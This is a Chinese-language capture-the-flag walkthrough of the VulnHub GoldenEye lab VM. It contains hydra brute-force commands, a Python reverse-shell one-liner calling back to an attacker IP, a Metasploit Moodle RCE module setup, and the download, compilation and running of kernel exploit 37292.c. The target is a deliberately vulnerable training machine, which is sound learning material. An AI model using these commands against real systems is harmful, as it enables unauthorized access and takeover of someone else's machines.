虚拟机下载地址:https://www.vulnhub.com/entry/goldeneye-1,240/虚拟机简介:目标是获得root权限并捕获秘密的GoldenEye代码flag.txt目标:1个flag级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.134

查看开放25、80、55006、55007端口

2、渗透测试

2.1 WEB渗透

1.站点访问测试

访问站点显示/sev-home/为登录页面



查看网站源代码,提示调用terminal.js脚本

根据JS提示信息,获取到账号为boris和natalya,密码已经被URL编码,解码后为InvincibleHack3r

2.账号爆破

使用获取到的账号boris和密码InvincibleHack3r进行登录成功,获取提示pop3端口开放在比较高的端口上

nmap -Pn -p 55006,55007 -sV 192.168.207.138

爆破boris账号,获取到密码为secret1!

hydra -l boris -P /usr/share/wordlists/fasttrack.txt -f 192.168.207.138 -s 55007 pop3

爆破natalya账号,获取到密码为bird

hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 192.168.207.138 -s 55007 pop3

3.POP3测试

使用boris账号登录pop3进行测试,提供了3条信息

nc 192.168.207.138 55007

USER boris

PASS secret1!

RETR 1

RETR 2

RETR 3

使用natalya账号进行测试,提供了一个账号密码,并需要在/etc/hosts中绑定域名

nc 192.168.207.138 55007

USER natalya

PASS bird

RETR 1

RETR 2

添加hosts文件并访问测试,网站可以正常打开

4.站点信息收集

使用获取到的账号xenia和密码RCP90rulez!进行登录后,查看聊天信息发现新的账号doak

爆破doak账号的邮箱,获取到密码为goat

hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f 192.168.207.138 -s 55007 pop3

使用doak账号进行登录测试,获取到新的账号和密码

nc 192.168.207.138 55007

USER doak

PASS goat

RETR 1

使用dr_doak作为账号,4England!作为密码进行登录,在用户文件中发现有一个TXT文档,提示存在admin账号,密码保存在一个图片中

5.图片文件分析

下载图片,并使用分析工具发现图片描述中有base64编码内容

wget http://severnaya-station.com/dir007key/for-007.jpg

exiftool for-007.jpg

解密后获取到密码为xWinter1995x!

echo "eFdpbnRlcjE5OTV4IQ==" | base64 -d

获取到账号和密码信息

账号:admin

密码:xWinter1995x!

6、反弹shell

Aspell是拼写检查器,可以安装在Linux上,并可以在moodle中用于拼写检查操作。每当拼写检查操作启动时,Moodle将调用Aspell二进制文件。我们可以编辑Aspell的路径来获得一个反向shell,修改检查方式为PSpellShell

在aspell的路径中配置为反弹shell,配置完毕后点击保存

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.207.130",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'kali开启监听服务

nc -lnvp 433

创建博客或者文章,并调用拼写检查,未反弹成功

7.MSF连接

搜索Moodle相关漏洞,发现有MSF连接的脚本

searchsploit Moodle

设置MSF连接信息

use exploit/multi/http/moodle_spelling_binary_rce

set rhosts severnaya-station.com

set targeturi /gnocertdir

set username admin

set password xWinter1995x!

set payload payload/cmd/unix/reverse

set lhost 192.168.207.130

2.2 主机渗透

1.查看当前主机信息

python -c 'import pty; pty.spawn("/bin/bash")'

uname -a2.查找内核漏洞

searchsploit kernel 3.13

复制内核提权文件到本地,启用本地简单http服务

cp /usr/share/exploitdb/exploits/linux/local/37292.c ./

python -m http.server 8080

3.编译文件

编译提示GCC未安装

wget http://192.168.207.130:8080/37292.c

gcc -o shell 37292.c

尝试使用CC进行编译,需要修改文件编译方式

cc -o shell 37292.c

4.获取root权限

已经成功获取到root权限

./shell

5.查看FLAG

cd /root

cat .flag.txt

如有侵权请联系:admin#unsafe.sh